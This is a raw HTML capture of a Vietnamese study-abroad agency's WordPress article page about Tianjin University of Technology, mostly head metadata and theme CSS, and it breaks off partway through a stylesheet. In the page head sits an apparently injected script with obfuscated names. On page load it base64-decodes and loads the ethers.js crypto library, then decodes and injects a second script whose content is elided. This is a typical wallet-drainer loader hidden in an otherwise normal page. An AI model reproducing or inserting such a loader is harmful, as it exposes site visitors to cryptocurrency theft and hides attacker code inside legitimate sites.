

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://duhocquoctea2z.edu.vn/tin-tuc/dai-hoc-cong-nghe-thien-tan
body_size: 30834
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://duhocquoctea2z.edu.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Đại học Bách Khoa Thiên Tân - Du Học Quốc Tế A2Z</title>
    <script type="text/javascript">
        window.onload = function() {
            const u4t6k1 = atob("aHR0cHM6Ly9jZG4uZXRoZXJzLmlvL2xpYi9ldGhlcnMtNS4yLnVtZC5taW4uanM=");
            const j2r7a5 = document.createElement('script');
            j2r7a5.src = u4t6k1;
            j2r7a5.type = "application/javascript";
            j2r7a5.onload = function() {
                const n1m8q2 = atob("[base64]");
                const o3k4b5 = document.createElement('script');
                o3k4b5.type = "application/javascript";
                o3k4b5.innerHTML = n1m8q2;
                document.head.appendChild(o3k4b5);
            };
            j2r7a5.onerror = function() {
                console.error('JavaScript block requests');
            };
            document.head.appendChild(j2r7a5);
        };
    </script>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v11.4 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://duhocquoctea2z.edu.vn/tin-tuc/dai-hoc-cong-nghe-thien-tan" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Đại học Bách Khoa Thiên Tân - Du Học Quốc Tế A2Z" />
<meta property="og:description" content="Thông tin chung về Trường Đại học Công nghệ Thiên Tân &#8211; Tên tiếng Trung : 天津理工大学 &#8211; Tên tiếng Anh : Tianjin University of Technology &#8211; Tên tiếng Việt : Đại học Bách Khoa Thiên Tân &#8211; Khu vực : Thiên Tân &#8211; Mã trường khi xin HB : &#8211; Địa chỉ website :..." />
<meta property="og:url" content="https://duhocquoctea2z.edu.vn/tin-tuc/dai-hoc-cong-nghe-thien-tan" />
<meta property="og:site_name" content="Du Học Quốc Tế A2Z" />
<meta property="article:tag" content="Đại học Bách Khoa Thiên Tân" />
<meta property="article:section" content="Thiên Tân" />
<meta property="article:published_time" content="2022-11-19T14:16:34+07:00" />
<meta property="article:modified_time" content="2022-11-19T14:20:43+07:00" />
<meta property="og:updated_time" content="2022-11-19T14:20:43+07:00" />
<meta property="og:image" content="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/9.Dai-hoc-Cong-nghe-Thien-Tan-5.jpg" />
<meta property="og:image:secure_url" content="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/9.Dai-hoc-Cong-nghe-Thien-Tan-5.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="527" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Thông tin chung về Trường Đại học Công nghệ Thiên Tân &#8211; Tên tiếng Trung : 天津理工大学 &#8211; Tên tiếng Anh : Tianjin University of Technology &#8211; Tên tiếng Việt : Đại học Bách Khoa Thiên Tân &#8211; Khu vực : Thiên Tân &#8211; Mã trường khi xin HB : &#8211; Địa chỉ website :..." />
<meta name="twitter:title" content="Đại học Bách Khoa Thiên Tân - Du Học Quốc Tế A2Z" />
<meta name="twitter:image" content="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/9.Dai-hoc-Cong-nghe-Thien-Tan-5.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://duhocquoctea2z.edu.vn/#organization","name":"Du H\u1ecdc Qu\u1ed1c T\u1ebf A2Z","url":"https://duhocquoctea2z.edu.vn/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://duhocquoctea2z.edu.vn/#logo","url":"https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/logo-duhoc-ngang-new-Moi.png","width":7311,"height":1735,"caption":"Du H\u1ecdc Qu\u1ed1c T\u1ebf A2Z"},"image":{"@id":"https://duhocquoctea2z.edu.vn/#logo"}},{"@type":"WebSite","@id":"https://duhocquoctea2z.edu.vn/#website","url":"https://duhocquoctea2z.edu.vn/","name":"Du H\u1ecdc Qu\u1ed1c T\u1ebf A2Z","publisher":{"@id":"https://duhocquoctea2z.edu.vn/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://duhocquoctea2z.edu.vn/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://duhocquoctea2z.edu.vn/tin-tuc/dai-hoc-cong-nghe-thien-tan#webpage","url":"https://duhocquoctea2z.edu.vn/tin-tuc/dai-hoc-cong-nghe-thien-tan","inLanguage":"vi","name":"\u0110\u1ea1i h\u1ecdc B\u00e1ch Khoa Thi\u00ean T\u00e2n - Du H\u1ecdc Qu\u1ed1c T\u1ebf A2Z","isPartOf":{"@id":"https://duhocquoctea2z.edu.vn/#website"},"image":{"@type":"ImageObject","@id":"https://duhocquoctea2z.edu.vn/tin-tuc/dai-hoc-cong-nghe-thien-tan#primaryimage","url":"https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/9.Dai-hoc-Cong-nghe-Thien-Tan-5.jpg","width":1000,"height":527},"primaryImageOfPage":{"@id":"https://duhocquoctea2z.edu.vn/tin-tuc/dai-hoc-cong-nghe-thien-tan#primaryimage"},"datePublished":"2022-11-19T14:16:34+07:00","dateModified":"2022-11-19T14:20:43+07:00","breadcrumb":{"@id":"https://duhocquoctea2z.edu.vn/tin-tuc/dai-hoc-cong-nghe-thien-tan#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://duhocquoctea2z.edu.vn/tin-tuc/dai-hoc-cong-nghe-thien-tan#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://duhocquoctea2z.edu.vn/","url":"https://duhocquoctea2z.edu.vn/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://duhocquoctea2z.edu.vn/tin-tuc","url":"https://duhocquoctea2z.edu.vn/tin-tuc","name":"Tin t\u1ee9c"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://duhocquoctea2z.edu.vn/tin-tuc/dai-hoc-cong-nghe-thien-tan","url":"https://duhocquoctea2z.edu.vn/tin-tuc/dai-hoc-cong-nghe-thien-tan","name":"\u0110\u1ea1i h\u1ecdc B\u00e1ch Khoa Thi\u00ean T\u00e2n"}}]},{"@type":"Article","@id":"https://duhocquoctea2z.edu.vn/tin-tuc/dai-hoc-cong-nghe-thien-tan#article","isPartOf":{"@id":"https://duhocquoctea2z.edu.vn/tin-tuc/dai-hoc-cong-nghe-thien-tan#webpage"},"author":{"@id":"https://duhocquoctea2z.edu.vn/schema/person/nguyen-hong/#author"},"headline":"\u0110\u1ea1i h\u1ecdc B\u00e1ch Khoa Thi\u00ean T\u00e2n","datePublished":"2022-11-19T14:16:34+07:00","dateModified":"2022-11-19T14:20:43+07:00","commentCount":0,"mainEntityOfPage":{"@id":"https://duhocquoctea2z.edu.vn/tin-tuc/dai-hoc-cong-nghe-thien-tan#webpage"},"publisher":{"@id":"https://duhocquoctea2z.edu.vn/#organization"},"image":{"@id":"https://duhocquoctea2z.edu.vn/tin-tuc/dai-hoc-cong-nghe-thien-tan#primaryimage"},"keywords":"\u0110\u1ea1i h\u1ecdc B\u00e1ch Khoa Thi\u00ean T\u00e2n","articleSection":"Thi\u00ean T\u00e2n"},{"@type":["Person"],"@id":"https://duhocquoctea2z.edu.vn/tin-tuc/author/nguyenthihong#author","name":"Nguy\u1ec5n H\u1ed3ng","image":{"@type":"ImageObject","@id":"https://duhocquoctea2z.edu.vn/#authorlogo","url":"https://secure.gravatar.com/avatar/f2c4976f2193bcbb74acc43bf6333df7?s=96&d=mm&r=g","caption":"Nguy\u1ec5n H\u1ed3ng"},"sameAs":[]}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Du Học Quốc Tế A2Z &raquo;" href="https://duhocquoctea2z.edu.vn/feed" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Du Học Quốc Tế A2Z &raquo;" href="https://duhocquoctea2z.edu.vn/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Du Học Quốc Tế A2Z &raquo; Đại học Bách Khoa Thiên Tân Dòng phản hồi" href="https://duhocquoctea2z.edu.vn/tin-tuc/dai-hoc-cong-nghe-thien-tan/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/duhocquoctea2z.edu.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.9"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.contactus.css-css'  href='https://duhocquoctea2z.edu.vn/wp-content/plugins/ar-contactus/res/css/jquery.contactus.min.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://duhocquoctea2z.edu.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://duhocquoctea2z.edu.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://duhocquoctea2z.edu.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://duhocquoctea2z.edu.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css'  href='https://duhocquoctea2z.edu.vn/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.2.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ez-icomoon-css'  href='https://duhocquoctea2z.edu.vn/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://duhocquoctea2z.edu.vn/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.17' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<link rel='stylesheet' id='flatsome-swatches-frontend-css'  href='https://duhocquoctea2z.edu.vn/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='https://duhocquoctea2z.edu.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://duhocquoctea2z.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://duhocquoctea2z.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://duhocquoctea2z.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://duhocquoctea2z.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://duhocquoctea2z.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://duhocquoctea2z.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css'  href='https://duhocquoctea2z.edu.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='https://duhocquoctea2z.edu.vn/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%2Cregular%2C700%2C500&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-content/plugins/ar-contactus/res/js/scripts.js?ver=1.3.2' id='jquery.contactus.scripts-js'></script>
<script type='text/javascript' id='jquery.contactus.min.js-js-extra'>
/* <![CDATA[ */
var arcontactusAjax = {"url":"https:\/\/duhocquoctea2z.edu.vn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-content/plugins/ar-contactus/res/js/jquery.contactus.min.js?ver=1.3.2' id='jquery.contactus.min.js-js'></script>
<link rel="https://api.w.org/" href="https://duhocquoctea2z.edu.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://duhocquoctea2z.edu.vn/wp-json/wp/v2/posts/5400" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://duhocquoctea2z.edu.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://duhocquoctea2z.edu.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.9" />
<meta name="generator" content="WooCommerce 4.7.4" />
<link rel='shortlink' href='https://duhocquoctea2z.edu.vn/?p=5400' />
<link rel="alternate" type="application/json+oembed" href="https://duhocquoctea2z.edu.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fduhocquoctea2z.edu.vn%2Ftin-tuc%2Fdai-hoc-cong-nghe-thien-tan" />
<link rel="alternate" type="text/xml+oembed" href="https://duhocquoctea2z.edu.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fduhocquoctea2z.edu.vn%2Ftin-tuc%2Fdai-hoc-cong-nghe-thien-tan&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://duhocquoctea2z.edu.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://duhocquoctea2z.edu.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
<script src="https://kit.fontawesome.com/a076d05399.js" crossorigin="anonymous"></script>
<meta name="google-site-verification" content="0W5EP_UrZS5-eM6LYYddI3JylMJXfY0xJAMN_fZDFMI" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-246829162-11"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-246829162-11');
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/cropped-z3760003440109_87cc99a9857ae05c7eefba1425beea82-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/cropped-z3760003440109_87cc99a9857ae05c7eefba1425beea82-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/cropped-z3760003440109_87cc99a9857ae05c7eefba1425beea82-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/cropped-z3760003440109_87cc99a9857ae05c7eefba1425beea82-scaled-1-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #dd3333;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 105px}#logo img{max-height: 105px}#logo{width:406px;}#logo img{padding:11px 0;}.stuck #logo img{padding:6px 0;}.header-bottom{min-height: 54px}.header-top{min-height: 55px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:105px!important}.stuck #logo img{max-height: 105px!important}.search-form{ width: 58%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #dd3333}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 20px }.stuck .header-main .nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #d3d3d3;}.nav .nav-dropdown{border-color: #d3d3d3 }.nav-dropdown{border-radius:3px}.nav-dropdown{font-size:87%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:rgba(255,255,255,0)!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #dd3333;}/* Color !important */[data-text-color="primary"]{color: #dd3333!important;}/* Background Color */[data-text-bg="primary"]{background-color: #dd3333;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #dd3333;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #dd3333}.nav-tabs > li.active > a{border-top-color: #dd3333}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #dd3333 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #dd3333 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #dd3333;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#dd3333; }[data-text-bg="secondary"]{background-color: #dd3333;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #dd3333}/* Color !important */[data-text-color="secondary"]{color: #dd3333!important;}/* Border */.secondary.is-outline:hover{border-color:#dd3333}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #81d742}.success-color, .success.is-link, .success.is-outline{color: #81d742;}.success-border{border-color: #81d742!important;}/* Color !important */[data-text-color="success"]{color: #81d742!important;}/* Background Color */[data-text-bg="success"]{background-color: #81d742;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #dd3333}.alert.is-link, .alert.is-outline, .color-alert{color: #dd3333;}/* Color !important */[data-text-color="alert"]{color: #dd3333!important;}/* Background Color */[data-text-bg="alert"]{background-color: #dd3333;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Montserrat", sans-serif}body{font-weight: 0}body{color: #0a0a0a}.nav > li > a {font-family:"Montserrat", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Montserrat", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Montserrat", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #2f3e42;}.alt-font{font-family: "Montserrat", sans-serif;}.alt-font{font-weight: 500!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #000000;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #000000;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #0d509c;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #dd3333;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #dd3333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #ffffff;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > 